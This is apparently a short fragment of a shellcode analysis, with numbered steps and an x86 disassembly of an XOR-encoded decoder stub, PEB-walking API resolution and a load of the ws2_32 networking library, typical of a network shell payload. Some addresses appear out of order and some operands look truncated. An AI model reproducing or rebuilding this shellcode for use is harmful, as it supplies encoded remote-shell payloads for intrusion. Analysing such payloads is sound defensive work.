 1
0x00417000 B8169838B9 mov eax,0xb9389816
0x00417005 DDC4 ffree st(4)
2
0x00417007 D97424F4 fstenv [esp-0xc]
0x0041700b 5B pop ebx
0x0041700c 33C9 xor ecx,ecx
0x0041700e B153 mov cl,0x53
3
0x00417010 314312 xor [ebx+0x12],eax
0x00417013 83C304 add ebx,0x4
4
0x00417016 03430E add eax,[ebx+0xe]
0x00417019 E2 loop 0x1
0x0041701b FC cld
0x0041701c E8 call 0x1
0x004170b0 5D pop ebp
0x004170b1 6833320000 push dword 0x3233
0x004170b6 687773325F push dword 0x5f327377
0x004170bb 54 push esp
0x004170bc 684C772607 push dword 0x726774c
0x004170c1 FFD5 call ebp
0x00417021 60 pusha
0x00417022 31D2 xor edx,edx
0x00417024 648B5230 mov edx,fs:[edx+0x30]
0x00417028 89E5 mov ebp,esp
0x0041702a 8B520C mov edx,[edx+0xc]
0x0041702d 8B5214 mov edx,[edx+0x14]
0x00417030 8B7228 mov esi,[edx+0x28]
0x00417033 31FF xor edi,edi
0x00417035 0FB74A26 movzx ecx,[edx+0x26]